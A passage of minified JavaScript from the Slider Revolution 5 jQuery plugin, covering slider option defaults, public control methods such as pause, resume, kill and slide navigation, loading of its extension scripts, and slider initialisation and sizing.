class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"left",v_align:"center",h_offset:20,v_offset:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"left",v_align:"center",h_offset:20,v_offset:0}},extensions:"extensions/",extensions_suffix:".min.js",debugMode:!1};return i=jQuery.extend(!0,{},e,i),this.each(function(){var e=jQuery(this);i.minHeight=i.minHeight!=undefined?parseInt(i.minHeight,0):i.minHeight,i.scrolleffect.on="on"===i.scrolleffect.fade||"on"===i.scrolleffect.scale||"on"===i.scrolleffect.blur||"on"===i.scrolleffect.grayscale,"hero"==i.sliderType&&e.find(">ul>li").each(function(e){0<e&&jQuery(this).remove()}),i.jsFileLocation=i.jsFileLocation||getScriptLocation("themepunch.revolution.min.js"),i.jsFileLocation=i.jsFileLocation+i.extensions,i.scriptsneeded=getNeededScripts(i,e),i.curWinRange=0,i.rtl=!0,i.navigation!=undefined&&i.navigation.touch!=undefined&&(i.navigation.touch.swipe_min_touches=5<i.navigation.touch.swipe_min_touches?1:i.navigation.touch.swipe_min_touches),jQuery(this).on("scriptsloaded",function(){if(i.modulesfailing)return e.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.'+i.errorm+"</div>").show(),!1;_R.migration!=undefined&&(i=_R.migration(e,i)),punchgs.force3D=!0,"on"!==i.simplifyAll&&punchgs.TweenLite.lagSmoothing(1e3,16),prepareOptions(e,i),initSlider(e,i)}),e[0].opt=i,waitForScripts(e,i)})},getRSVersion:function(e){if(!0===e)return jQuery("body").data("tp_rs_version");var i=jQuery("body").data("tp_rs_version"),t="";for(var a in t+="---------------------------------------------------------\n",t+="    Currently Loaded Slider Revolution & SR Modules :\n",t+="---------------------------------------------------------\n",i)t+=i[a].alias+": "+i[a].ver+"\n";return t+="---------------------------------------------------------\n"},revremoveslide:function(r){return this.each(function(){var e=jQuery(this),i=e[0].opt;if(!(r<0||r>i.slideamount)&&e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&i&&0<i.li.length&&(0<r||r<=i.li.length)){var t=jQuery(i.li[r]),a=t.data("index"),n=!1;i.slideamount=i.slideamount-1,i.realslideamount=i.realslideamount-1,removeNavWithLiref(".tp-bullet",a,i),removeNavWithLiref(".tp-tab",a,i),removeNavWithLiref(".tp-thumb",a,i),t.hasClass("active-revslide")&&(n=!0),t.remove(),i.li=removeArray(i.li,r),i.carousel&&i.carousel.slides&&(i.carousel.slides=removeArray(i.carousel.slides,r)),i.thumbs=removeArray(i.thumbs,r),_R.updateNavIndexes&&_R.updateNavIndexes(i),n&&e.revnext(),punchgs.TweenLite.set(i.li,{minWidth:"99%"}),punchgs.TweenLite.set(i.li,{minWidth:"100%"})}})},revaddcallback:function(e){return this.each(function(){this.opt&&(this.opt.callBackArray===undefined&&(this.opt.callBackArray=new Array),this.opt.callBackArray.push(e))})},revgetparallaxproc:function(){return jQuery(this)[0].opt.scrollproc},revdebugmode:function(){return this.each(function(){var e=jQuery(this);e[0].opt.debugMode=!0,containerResized(e,e[0].opt)})},revscroll:function(i){return this.each(function(){var e=jQuery(this);jQuery("body,html").animate({scrollTop:e.offset().top+e.height()-i+"px"},{duration:400})})},revredraw:function(e){return this.each(function(){var e=jQuery(this);containerResized(e,e[0].opt)})},revkill:function(e){var i=this,t=jQuery(this);if(punchgs.TweenLite.killDelayedCallsTo(_R.showHideNavElements),t!=undefined&&0<t.length&&0<jQuery("body").find("#"+t.attr("id")).length){t.data("conthover",1),t.data("conthover-changed",1),t.trigger("revolution.slide.onpause");var a=t.parent().find(".tp-bannertimer"),n=t[0].opt;n.tonpause=!0,t.trigger("stoptimer");var r="resize.revslider-"+t.attr("id");jQuery(window).unbind(r),punchgs.TweenLite.killTweensOf(t.find("*"),!1),punchgs.TweenLite.killTweensOf(t,!1),t.unbind("hover, mouseover, mouseenter,mouseleave, resize");r="resize.revslider-"+t.attr("id");jQuery(window).off(r),t.find("*").each(function(){var e=jQuery(this);e.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),e.off("on, hover, mouseenter,mouseleave,mouseover, resize"),e.data("mySplitText",null),e.data("ctl",null),e.data("tween")!=undefined&&e.data("tween").kill(),e.data("kenburn")!=undefined&&e.data("kenburn").kill(),e.data("timeline_out")!=undefined&&e.data("timeline_out").kill(),e.data("timeline")!=undefined&&e.data("timeline").kill(),e.remove(),e.empty(),e=null}),punchgs.TweenLite.killTweensOf(t.find("*"),!1),punchgs.TweenLite.killTweensOf(t,!1),a.remove();try{t.closest(".forcefullwidth_wrapper_tp_banner").remove()}catch(e){}try{t.closest(".rev_slider_wrapper").remove()}catch(e){}try{t.remove()}catch(e){}return t.empty(),t.html(),n=t=null,delete i.c,delete i.opt,delete i.container,!0}return!1},revpause:function(){return this.each(function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&(e.data("conthover",1),e.data("conthover-changed",1),e.trigger("revolution.slide.onpause"),e[0].opt.tonpause=!0,e.trigger("stoptimer"))})},revresume:function(){return this.each(function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&(e.data("conthover",0),e.data("conthover-changed",1),e.trigger("revolution.slide.onresume"),e[0].opt.tonpause=!1,e.trigger("starttimer"))})},revstart:function(){var e=jQuery(this);if(e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&e[0].opt!==undefined)return e[0].opt.sliderisrunning?(console.log("Slider Is Running Already"),!1):((e[0].opt.c=e)[0].opt.ul=e.find(">ul"),runSlider(e,e[0].opt),!0)},revnext:function(){return this.each(function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,1)})},revprev:function(){return this.each(function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,-1)})},revmaxslide:function(){return jQuery(this).find(".tp-revslider-mainul >li").length},revcurrentslide:function(){var e=jQuery(this);if(e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length)return parseInt(e[0].opt.act,0)+1},revlastslide:function(){return jQuery(this).find(".tp-revslider-mainul >li").length},revshowslide:function(i){return this.each(function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,"to"+(i-1))})},revcallslidewithid:function(i){return this.each(function(){var e=jQuery(this);e!=undefined&&0<e.length&&0<jQuery("body").find("#"+e.attr("id")).length&&_R.callingNewSlide(e,i)})}});var _R=jQuery.fn.revolution;jQuery.extend(!0,_R,{getversion:function(){return version},compare_version:function(e){var i=jQuery("body").data("tp_rs_version");return(i=i===undefined?new Object:i).Core===undefined&&(i.Core=new Object,i.Core.alias="Slider Revolution Core",i.Core.name="jquery.themepunch.revolution.min.js",i.Core.ver=_R.getversion().core),"stop"!=e.check&&(_R.getversion().core<e.min_core?(e.check===undefined&&(console.log("%cSlider Revolution Warning (Core:"+_R.getversion().core+")","color:#c0392b;font-weight:bold;"),console.log("%c     Core is older than expected ("+e.min_core+") from "+e.alias,"color:#333"),console.log("%c     Please update Slider Revolution to the latest version.","color:#333"),console.log("%c     It might be required to purge and clear Server/Client side Caches.","color:#333")),e.check="stop"):_R.getversion()[e.name]!=undefined&&e.version<_R.getversion()[e.name]&&(e.check===undefined&&(console.log("%cSlider Revolution Warning (Core:"+_R.getversion().core+")","color:#c0392b;font-weight:bold;"),console.log("%c     "+e.alias+" ("+e.version+") is older than requiered ("+_R.getversion()[e.name]+")","color:#333"),console.log("%c     Please update Slider Revolution to the latest version.","color:#333"),console.log("%c     It might be required to purge and clear Server/Client side Caches.","color:#333")),e.check="stop")),i[e.alias]===undefined&&(i[e.alias]=new Object,i[e.alias].alias=e.alias,i[e.alias].ver=e.version,i[e.alias].name=e.name),jQuery("body").data("tp_rs_version",i),e},currentSlideIndex:function(e){var i=e.c.find(".active-revslide").index();return i=-1==i?0:i},simp:function(e,i,t){var a=Math.abs(e)-Math.floor(Math.abs(e/i))*i;return t?a:e<0?-1*a:a},iOSVersion:function(){var e=!1;return navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)?navigator.userAgent.match(/OS 4_\d like Mac OS X/i)&&(e=!0):e=!1,e},isIE:function(e,i){var t=jQuery('<div style="display:none;"/>').appendTo(jQuery("body"));t.html("\x3c!--[if "+(i||"")+" IE "+(e||"")+"]><a>&nbsp;</a><![endif]--\x3e");var a=t.find("a").length;return t.remove(),a},is_mobile:function(){var e=["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],i=!1;for(var t in e)1<navigator.userAgent.split(e[t]).length&&(i=!0);return i},is_android:function(){var e=["android","Android"],i=!1;for(var t in e)1<navigator.userAgent.split(e[t]).length&&(i=!0);return i},callBackHandling:function(e,t,a){try{e.callBackArray&&jQuery.each(e.callBackArray,function(e,i){i&&i.inmodule&&i.inmodule===t&&i.atposition&&i.atposition===a&&i.callback&&i.callback.call()})}catch(e){console.log("Call Back Failed")}},get_browser:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return a&&null!=(e=t.match(/version\/([\.\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,"-?"])[0]},get_browser_version:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return a&&null!=(e=t.match(/version\/([\.\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,"-?"])[1]},isSafari11:function(){var e=jQuery.trim(_R.get_browser().toLowerCase());return-1===jQuery.trim(navigator.userAgent.toLowerCase()).search("edge")&&"msie"!==e&&e.match(/safari|chrome/)},getHorizontalOffset:function(e,i){var t=gWiderOut(e,".outer-left"),a=gWiderOut(e,".outer-right");switch(i){case"left":return t;case"right":return a;case"both":return t+a}},callingNewSlide:function(e,i){var t=0<e.find(".next-revslide").length?e.find(".next-revslide").index():0<e.find(".processing-revslide").length?e.find(".processing-revslide").index():e.find(".active-revslide").index(),a=0,n=e[0].opt;e.find(".next-revslide").removeClass("next-revslide"),e.find(".active-revslide").hasClass("tp-invisible-slide")&&(t=n.last_shown_slide),i&&jQuery.isNumeric(i)||i.match(/to/g)?(a=1===i||-1===i?(a=t+i)<0?n.slideamount-1:a>=n.slideamount?0:a:(i=jQuery.isNumeric(i)?i:parseInt(i.split("to")[1],0))<0?0:i>n.slideamount-1?n.slideamount-1:i,e.find(".tp-revslider-slidesli:eq("+a+")").addClass("next-revslide")):i&&e.find(".tp-revslider-slidesli").each(function(){var e=jQuery(this);e.data("index")===i&&e.addClass("next-revslide")}),a=e.find(".next-revslide").index(),e.trigger("revolution.nextslide.waiting"),t===a&&t===n.last_shown_slide||a!==t&&-1!=a?swapSlide(e):e.find(".next-revslide").removeClass("next-revslide")},slotSize:function(e,i){i.slotw=Math.ceil(i.width/i.slots),"fullscreen"==i.sliderLayout?i.sloth=Math.ceil(jQuery(window).height()/i.slots):i.sloth=Math.ceil(i.height/i.slots),"on"==i.autoHeight&&e!==undefined&&""!==e&&(i.sloth=Math.ceil(e.height()/i.slots))},setSize:function(e){var i=(e.top_outer||0)+(e.bottom_outer||0),t=parseInt(e.carousel.padding_top||0,0),a=parseInt(e.carousel.padding_bottom||0,0),n=e.gridheight[e.curWinRange],r=0,o=-1===e.nextSlide||e.nextSlide===undefined?0:e.nextSlide;if(e.paddings=e.paddings===undefined?{top:parseInt(e.c.parent().css("paddingTop"),0)||0,bottom:parseInt(e.c.parent().css("paddingBottom"),0)||0}:e.paddings,e.rowzones&&0<e.rowzones.length)for(var s=0;s<e.rowzones[o].length;s++)r+=e.rowzones[o][s][0].offsetHeight;if(n=(n=n<e.minHeight?e.minHeight:n)<r?r:n,"fullwidth"==e.sliderLayout&&"off"==e.autoHeight&&punchgs.TweenLite.set(e.c,{maxHeight:n+"px"}),e.c.css({marginTop:t,marginBottom:a}),e.width=e.ul.width(),e.height=e.ul.height(),setScale(e),e.height=Math.round(e.gridheight[e.curWinRange]*(e.width/e.gridwidth[e.curWinRange])),e.height>e.gridheight[e.curWinRange]&&"on"!=e.autoHeight&&(e.height=e.gridheight[e.curWinRange]),"fullscreen"==e.sliderLayout||e.infullscreenmode){e.height=e.bw*e.gridheight[e.curWinRange];e.c.parent().width();var l=jQuery(window).height();if(e.fullScreenOffsetContainer!=undefined){try{var d=e.fullScreenOffsetContainer.split(",");d&&jQuery.each(d,function(e,i){l=0<jQuery(i).length?l-jQuery(i).outerHeight(!0):l})}catch(e){}try{1<e.fullScreenOffset.split("%").length&&e.fullScreenOffset!=undefined&&0<e.fullScreenOffset.length?l-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:e.fullScreenOffset!=undefined&&0<e.fullScreenOffset.length&&(l-=parseInt(e.fullScreenOffset,0))}catch(e){}}l=l<e.minHeight?e.minHeight:l,l-=i,e.c.parent().height(l),e.c.closest(".rev_slider_wrapper").height(l),e.c.css({height:"100%"}),e.height=l,e.minHeight!=undefined&&e.height<e.minHeight&&(e.height=e.minHeight),e.height=parseInt(r,0)>parseInt(e.height,0)?r:e.height}else e.minHeight!=undefined&&e.height<e.minHeight&&(e.height=e.minHeight),e.height=parseInt(r,0)>parseInt(e.height,0)?r:e.height,e.c.height(e.height);var c={height:t+a+i+e.height+e.paddings.top+e.paddings.bottom};e.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(c),e.c.closest(".rev_slider_wrapper").css(c),setScale(e)},enterInViewPort:function(t){t.waitForCountDown&&(countDown(t.c,t),t.waitForCountDown=!1),t.waitForFirstSlide&&(swapSlide(t.c),t.waitForFirstSlide=!1,setTimeout(function(){t.c.removeClass("tp-waitforfirststart")},500)),"playing"!=t.sliderlaststatus&&t.sliderlaststatus!=undefined||t.c.trigger("starttimer"),t.lastplayedvideos!=undefined&&0<t.lastplayedvideos.length&&jQuery.each(t.lastplayedvideos,function(e,i){_R.playVideo(i,t)})},leaveViewPort:function(t){t.sliderlaststatus=t.sliderstatus,t.c.trigger("stoptimer"),t.playingvideos!=undefined&&0<t.playingvideos.length&&(t.lastplayedvideos=jQuery.extend(!0,[],t.playingvideos),t.playingvideos&&jQuery.each(t.playingvideos,function(e,i){t.leaveViewPortBasedStop=!0,_R.stopVideo&&_R.stopVideo(i,t)}))},unToggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,function(e,i){i.removeClass("rs-toggle-content-active")})},toggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,function(e,i){i.addClass("rs-toggle-content-active")})},swaptoggleState:function(e){e!=undefined&&0<e.length&&jQuery.each(e,function(e,i){jQuery(i).hasClass("rs-toggle-content-active")?jQuery(i).removeClass("rs-toggle-content-active"):jQuery(i).addClass("rs-toggle-content-active")})},lastToggleState:function(e){var t=0;return e!=undefined&&0<e.length&&jQuery.each(e,function(e,i){t=i.hasClass("rs-toggle-content-active")}),t}});var _ISM=_R.is_mobile(),_ANDROID=_R.is_android(),checkIDS=function(e,i){if(e.anyid=e.anyid===undefined?[]:e.anyid,-1!=jQuery.inArray(i.attr("id"),e.anyid)){var t=i.attr("id")+"_"+Math.round(9999*Math.random());i.attr("id",t)}e.anyid.push(i.attr("id"))},removeArray=function(e,t){var a=[];return jQuery.each(e,function(e,i){e!=t&&a.push(i)}),a},removeNavWithLiref=function(e,i,t){t.c.find(e).each(function(){var e=jQuery(this);e.data("liref")===i&&e.remove()})},lAjax=function(i,t){return!jQuery("body").data(i)&&(t.filesystem?(t.errorm===undefined&&(t.errorm="<br>Local Filesystem Detected !<br>Put this to your header:"),console.warn("Local Filesystem detected !"),t.errorm=t.errorm+'<br>&lt;script type="text/javascript" src="'+t.jsFileLocation+i+t.extensions_suffix+'"&gt;&lt;/script&gt;',console.warn(t.jsFileLocation+i+t.extensions_suffix+" could not be loaded !"),console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."),console.log(" "),!(t.modulesfailing=!0)):(jQuery.ajax({url:t.jsFileLocation+i+t.extensions_suffix+"?version="+version.core,dataType:"script",cache:!0,error:function(e){console.warn("Slider Revolution 5.0 Error !"),console.error("Failure at Loading:"+i+t.extensions_suffix+" on Path:"+t.jsFileLocation),console.info(e)}}),void jQuery("body").data(i,!0)))},getNeededScripts=function(t,e){var i=new Object,a=t.navigation;return i.kenburns=!1,i.parallax=!1,i.carousel=!1,i.navigation=!1,i.videos=!1,i.actions=!1,i.layeranim=!1,i.migration=!1,e.data("version")&&e.data("version").toString().match(/5./gi)?(e.find("img").each(function(){"on"==jQuery(this).data("kenburns")&&(i.kenburns=!0)}),("carousel"==t.sliderType||"on"==a.keyboardNavigation||"on"==a.mouseScrollNavigation||"on"==a.touch.touchenabled||a.arrows.enable||a.bullets.enable||a.thumbnails.enable||a.tabs.enable)&&(i.navigation=!0),e.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each(function(){var e=jQuery(this);(e.data("ytid")!=undefined||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&(i.videos=!0),(e.data("vimeoid")!=undefined||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&(i.videos=!0),e.data("actions")!==undefined&&(i.actions=!0),i.layeranim=!0}),e.find("li").each(function(){jQuery(this).data("link")&&jQuery(this).data("link")!=undefined&&(i.layeranim=!0,i.actions=!0)}),!i.videos&&(0<e.find(".rs-background-video-layer").length||0<e.find(".tp-videolayer").length||0<e.find(".tp-audiolayer").length||0<e.find("iframe").length||0<e.find("video").length)&&(i.videos=!0),"carousel"==t.sliderType&&(i.carousel=!0),("off"!==t.parallax.type||t.viewPort.enable||"true"==t.viewPort.enable||"true"===t.scrolleffect.on||t.scrolleffect.on)&&(i.parallax=!0)):(i.kenburns=!0,i.parallax=!0,i.carousel=!1,i.navigation=!0,i.videos=!0,i.actions=!0,i.layeranim=!0,i.migration=!0),"hero"==t.sliderType&&(i.carousel=!1,i.navigation=!1),window.location.href.match(/file:/gi)&&(i.filesystem=!0,t.filesystem=!0),i.videos&&void 0===_R.isVideoPlaying&&lAjax("revolution.extension.video",t),i.carousel&&void 0===_R.prepareCarousel&&lAjax("revolution.extension.carousel",t),i.carousel||void 0!==_R.animateSlide||lAjax("revolution.extension.slideanims",t),i.actions&&void 0===_R.checkActions&&lAjax("revolution.extension.actions",t),i.layeranim&&void 0===_R.handleStaticLayers&&lAjax("revolution.extension.layeranimation",t),i.kenburns&&void 0===_R.stopKenBurn&&lAjax("revolution.extension.kenburn",t),i.navigation&&void 0===_R.createNavigation&&lAjax("revolution.extension.navigation",t),i.migration&&void 0===_R.migration&&lAjax("revolution.extension.migration",t),i.parallax&&void 0===_R.checkForParallax&&lAjax("revolution.extension.parallax",t),t.addons!=undefined&&0<t.addons.length&&jQuery.each(t.addons,function(e,i){"object"==typeof i&&i.fileprefix!=undefined&&lAjax(i.fileprefix,t)}),i},waitForScripts=function(e,i){var t=!0,a=i.scriptsneeded;i.addons!=undefined&&0<i.addons.length&&jQuery.each(i.addons,function(e,i){"object"==typeof i&&i.init!=undefined&&_R[i.init]===undefined&&(t=!1)}),a.filesystem||"undefined"!=typeof punchgs&&t&&(!a.kenburns||a.kenburns&&void 0!==_R.stopKenBurn)&&(!a.navigation||a.navigation&&void 0!==_R.createNavigation)&&(!a.carousel||a.carousel&&void 0!==_R.prepareCarousel)&&(!a.videos||a.videos&&void 0!==_R.resetVideo)&&(!a.actions||a.actions&&void 0!==_R.checkActions)&&(!a.layeranim||a.layeranim&&void 0!==_R.handleStaticLayers)&&(!a.migration||a.migration&&void 0!==_R.migration)&&(!a.parallax||a.parallax&&void 0!==_R.checkForParallax)&&(a.carousel||!a.carousel&&void 0!==_R.animateSlide)?e.trigger("scriptsloaded"):setTimeout(function(){waitForScripts(e,i)},50)},getScriptLocation=function(e){var i=new RegExp("themepunch.revolution.min.js","gi"),t="";return jQuery("script").each(function(){var e=jQuery(this).attr("src");e&&e.match(i)&&(t=e)}),t=(t=(t=t.replace("jquery.themepunch.revolution.min.js","")).replace("jquery.themepunch.revolution.js","")).split("?")[0]},setCurWinRange=function(e,i){var t=9999,a=0,n=0,r=0,o=jQuery(window).width(),s=i&&9999==e.responsiveLevels?e.visibilityLevels:e.responsiveLevels;s&&s.length&&jQuery.each(s,function(e,i){o<i&&(0==a||i<a)&&(r=e,a=t=i),i<o&&a<i&&(a=i,n=e)}),a<t&&(r=n),i?e.forcedWinRange=r:e.curWinRange=r},prepareOptions=function(e,i){i.carousel.maxVisibleItems=i.carousel.maxVisibleItems<1?999:i.carousel.maxVisibleItems,i.carousel.vertical_align="top"===i.carousel.vertical_align?"0%":"bottom"===i.carousel.vertical_align?"100%":"50%"},gWiderOut=function(e,i){var t=0;return e.find(i).each(function(){var e=jQuery(this);!e.hasClass("tp-forcenotvisible")&&t<e.outerWidth()&&(t=e.outerWidth())}),t},initSlider=function(container,opt){if(container==undefined)return!1;container.data("aimg")!=undefined&&("enabled"==container.data("aie8")&&_R.isIE(8)||"enabled"==container.data("amobile")&&_ISM)&&container.html('<img class="tp-slider-alternative-image" src="'+container.data("aimg")+'">'),container.find(">ul").addClass("tp-revslider-mainul"),opt.c=container,opt.ul=container.find(".tp-revslider-mainul"),opt.ul.find(">li").each(function(e){var i=jQuery(this);"on"==i.data("hideslideonmobile")&&_ISM&&i.remove(),(i.data("invisible")||!0===i.data("invisible"))&&(i.addClass("tp-invisible-slide"),i.appendTo(opt.ul))}),opt.addons!=undefined&&0<opt.addons.length&&jQuery.each(opt.addons,function(i,obj){"object"==typeof obj&&obj.init!=undefined&&_R[obj.init](eval(obj.params))}),opt.cid=container.attr("id"),opt.ul.css({visibility:"visible"}),opt.slideamount=opt.ul.find(">li").not(".tp-invisible-slide").length,opt.realslideamount=opt.ul.find(">li").length,opt.slayers=container.find(".tp-static-layers"),opt.slayers.data("index","staticlayers"),1!=opt.waitForInit&&(container[0].opt=opt,runSlider(container,opt))},onFullScreenChange=function(){jQuery("body").data("rs-fullScreenMode",!jQuery("body").data("rs-fullScreenMode")),jQuery("body").data("rs-fullScreenMode")&&setTimeout(function(){jQuery(window).trigger("resize")},200)},runSlider=function(t,x){if(x.sliderisrunning=!0,x.ul.find(">li").each(function(e){jQuery(this).data("originalindex",e)}),x.allli=x.ul.find(">li"),jQuery.each(x.allli,function(e,i){(i=jQuery(i)).data("origindex",i.index())}),x.li=x.ul.find(">li").not(".tp-invisible-slide"),"on"==x.shuffle){var e=new Object,i=x.ul.find(">li:first-child");e.fstransition=i.data("fstransition"),e.fsmasterspeed=i.data("fsmasterspeed"),e.fsslotamount=i.data("fsslotamount");for(var a=0;a<x.slideamount;a++){var n=Math.round(Math.random()*x.slideamount);x.ul.find(">li:eq("+n+")").prependTo(x.ul)}var r=x.ul.find(">li:first-child");r.data("fstransition",e.fstransition),r.data("fsmasterspeed",e.fsmasterspeed),r.data("fsslotamount",e.fsslotamount),x.allli=x.ul.find(">li"),x.li=x.ul.find(">li").not(".tp-invisible-slide")}if(x.inli=x.ul.find(">li.tp-invisible-slide"),x.thumbs=new Array,x.slots=4,x.act=-1,x.firststart=1,x.loadqueue=new Array,x.syncload=0,x.conw=t.width(),x.conh=t.height(),1<x.responsiveLevels.length?x.responsiveLevels[0]=9999:x.responsiveLevels=9999,jQuery.each(x.allli,function(e,i){var t=(i=jQuery(i)).find(".rev-slidebg")||i.find("img").first(),a=0;i.addClass("tp-revslider-slidesli"),i.data("index")===undefined&&i.data("index","rs-"+Math.round(999999*Math.random()));var n=new Object;n.params=new Array,n.id=i.data("index"),n.src=i.data("thumb")!==undefined?i.data("thumb"):t.data("lazyload")!==undefined?t.data("lazyload"):t.attr("src"),i.data("title")!==undefined&&n.params.push({from:RegExp("\\{\\{title\\}\\}","g"),to:i.data("title")}),i.data("description")!==undefined&&n.params.push({from:RegExp("\\{\\{description\\}\\}","g"),to:i.data("description")});for(a=1;a<=10;a++)i.data("param"+a)!==undefined&&n.params.push({from:RegExp("\\{\\{param"+a+"\\}\\}","g"),to:i.data("param"+a)});if(x.thumbs.push(n),i.data("link")!=undefined){var r=i.data("link"),o=i.data("target")||"_self",s="back"===i.data("slideindex")?0:60,l=i.data("linktoslide"),d=l;l!=undefined&&"next"!=l&&"prev"!=l&&x.allli.each(function(){var e=jQuery(this);e.data("origindex")+1==d&&(l=e.data("index"))}),"slide"!=r&&(l="no");var c='<div class="tp-caption slidelink" style="cursor:pointer;width:100%;height:100%;z-index:'+s+';" data-x="center" data-y="center" data-basealign="slide" ',u=' data-frames=\'[{"delay":0,"speed":100,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]\'';c="no"==l?c+u+" >":c+"data-actions='"+("scroll_under"===l?'[{"event":"click","action":"scrollbelow","offset":"100px","delay":"0"}]':"prev"===l?'[{"event":"click","action":"jumptoslide","slide":"prev","delay":"0.2"}]':"next"===l?'[{"event":"click","action":"jumptoslide","slide":"next","delay":"0.2"}]':'[{"event":"click","action":"jumptoslide","slide":"'+l+'","delay":"0.2"}]')+"'"+u+" >",c+='<a style="width:100%;height:100%;display:block"',c="slide"!=r?c+' target="'+o+'" href="'+r+'"':c,c+='><span style="width:100%;height:100%;display:block"></span></a></div>',i.append(c)}}),x.rle=x.responsiveLevels.length||1,x.gridwidth=cArray(x.gridwidth,x.rle),x.gridheight=cArray(x.gridheight,x.rle),"on"==x.simplifyAll&&(_R.isIE(8)||_R.iOSVersion())&&(t.find(".tp-caption").each(function(){var e=jQuery(this);e.removeClass("customin customout").addClass("fadein fadeout"),e.data("splitin",""),e.data("speed",400)}),x.allli.each(function(){var e=jQuery(this);e.data("transition","fade"),e.data("masterspeed",500),e.data("slotamount",1),(e.find(".rev-slidebg")||e.find(">img").first()).data("kenburns","off")})),x.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),x.autoHeight="fullscreen"==x.sliderLayout?"on":x.autoHeight,"fullwidth"==x.sliderLayout&&"off"==x.autoHeight&&t.css({maxHeight:x.gridheight[x.curWinRange]+"px"}),"auto"!=x.sliderLayout&&0==t.closest(".forcefullwidth_wrapper_tp_banner").length&&("fullscreen"!==x.sliderLayout||"on"!=x.fullScreenAutoWidth)){var o=t.parent(),s=o.css("marginBottom"),l=o.css("marginTop"),d=t.attr("id")+"_forcefullwidth";s=s===undefined?0:s,l=l===undefined?0:l,o.wrap('<div class="forcefullwidth_wrapper_tp_banner" id="'+d+'" style="position:relative;width:100%;height:auto;margin-top:'+l+";margin-bottom:"+s+'"></div>'),t.closest(".forcefullwidth_wrapper_tp_banner").append('<div class="tp-fullwidth-forcer" style="width:100%;height:'+t.height()+'px"></div>'),t.parent().css({marginTop:"0px",marginBottom:"0px"}),t.parent().css({position:"absolute"})}if(x.shadow!==undefined&&0<x.shadow&&(t.parent().addClass("tp-shadow"+x.shadow),t.parent().append('<div class="tp-shadowcover"></div>'),t.parent().find(".tp-shadowcover").css({backgroundColor:t.parent().css("backgroundColor"),backgroundImage:t.parent().css("backgroundImage")})),setCurWinRange(x),setCurWinRange(x,!0),!t.hasClass("revslider-initialised")){t.addClass("revslider-initialised"),t.addClass("tp-simpleresponsive"),t.attr("id")==undefined&&t.attr("id","revslider-"+Math.round(1e3*Math.random()+5)),checkIDS(x,t),x.firefox13=!1,x.ie=!jQuery.support.opacity,x.ie9=9==document.documentMode,x.origcd=x.delay;var c=jQuery.fn.jquery.split("."),u=parseFloat(c[0]),p=parseFloat(c[1]);parseFloat(c[2]||"0");1==u&&p<7&&t.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+c+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),1<u&&(x.ie=!1);var j=new Object;j.addedyt=0,j.addedvim=0,j.addedvid=0,x.scrolleffect.on&&(x.scrolleffect.layers=new Array),t.find(".tp-caption, .rs-background-video-layer").each(function(e){var n=jQuery(this),i=n.data(),t=i.autoplayonlyfirsttime,a=i.autoplay,r=(i.videomp4!==undefined||i.videowebm!==undefined||i.videoogv,n.hasClass("tp-audiolayer")),o=i.videoloop,s=!0,l=!1;i.startclasses=n.attr("class"),i.isparallaxlayer=0<=i.startclasses.indexOf("rs-parallax"),n.hasClass("tp-static-layer")&&_R.handleStaticLayers&&(_R.handleStaticLayers(n,x),x.scrolleffect.on&&("on"===x.scrolleffect.on_parallax_static_layers&&i.isparallaxlayer||"on"===x.scrolleffect.on_static_layers&&!i.isparallaxlayer)&&(l=!0),s=!1);var 